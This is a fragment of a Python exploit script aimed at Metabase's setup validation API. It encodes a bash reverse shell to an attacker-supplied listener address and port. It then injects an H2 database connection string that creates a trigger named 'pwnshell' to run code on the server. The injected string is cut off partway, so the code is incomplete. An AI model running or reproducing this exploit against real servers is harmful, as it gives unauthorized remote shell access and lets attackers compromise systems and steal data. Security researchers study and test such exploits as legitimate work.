 def post_setup_validate(ip_address, setup_token, listener_ip, listener_port):
    payload = base64.b64encode(f"bash -i >&/dev/tcp/{listener_ip}/{listener_port} 0>&1".encode()).decode()

    print(f"[DEBUG] Payload = {payload}")

    endpoint = "/api/setup/validate"
    url = f"{ip_address}{endpoint}"
    headers = {'Content-Type': 'application/json'}
    data = {
        "token": setup_token,
        "details": {
            "is_on_demand": False,
            "is_full_sync": False,
            "is_sample": False,
            "cache_ttl": None,
            "refingerprint": False,
            "auto_run_queries": True,
            "schedules": {},
            "details": {
                "db": f"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMA
                "advanced-options": False,
                "ssl": True
            },
            "name": "test",
            "engine": "h2"
        }
    }

    print(f"[DEBUG] Sending request to {url} with headers {headers} and data {json.dumps(data, indent=4)}")